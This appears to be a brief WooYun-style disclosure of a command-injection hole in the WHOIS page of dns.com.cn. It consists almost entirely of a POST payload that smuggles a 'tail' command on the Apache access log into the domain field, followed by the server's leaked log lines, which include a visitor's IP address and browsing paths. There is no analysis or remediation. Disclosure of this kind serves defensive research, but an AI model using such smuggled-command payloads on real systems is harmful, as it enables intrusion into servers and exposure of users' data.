 http://www.dns.com.cn/domainv2/domain_whois.php
Enable Post data Enable Referrer
domain='%26tail -100 /usr/local/apache/logs/access_log%26'&domainId=one
\'&tail -100 /usr/local/apache/logs/access_log&\'的WHOIS域名信息
221.215.131.250 www.dns.com.cn - - [26/Jun/2013:11:57:52 +0800] "GET
/imagesv2/common/logo.gif HTTP/1.1" 200 5115 "http://www.dns.com.cn
/memberv2/purchase/purchase_main_step30.php" "Mozilla/4.0 (compatible;
MSIE 6.0; Windows NT 5.1; SV1)" 4611 0 -
221.215.131.250 www.dns.com.cn - - [26/Jun/2013:11:57:52 +0800] "GET
/jsv2/jquery_tab.js HTTP/1.1" 200 7168 "http://www.dns.com.cn/memberv2
/purchase/purchase_main_step30.php" "Mozilla/4.0 (compatible; MSIE 6.0;
Windows NT 5.1; SV1)" 5096 0 -
221.215.131.250 www.dns.com.cn - - [26/Jun/2013:11:57:52 +0800] "GET
/imagesv2/common/logo_txt.gif HTTP/1.1" 200 2664 "http://www.dns.com.cn
/memberv2/purchase/purchase_main_step30.php" "Mozilla/4.0 (compatible;
MSIE 6.0; Windows NT 5.1; SV1)" 4827 0 -
221.215.131.250 www.dns.com.cn - - [26/Jun/2013:11:57:52 +0800] "GET
/imagesv2/cart/progress_bg.jpg HTTP/1.1" 200 4401 "http://www.dns.com.cn
/memberv2/purchase/purchase_main_step30.php" "Mozilla/4.0 (compatible;
MSIE 6.0; Windows NT 5.1; SV1)" 4818 0 -
www.wooyun.org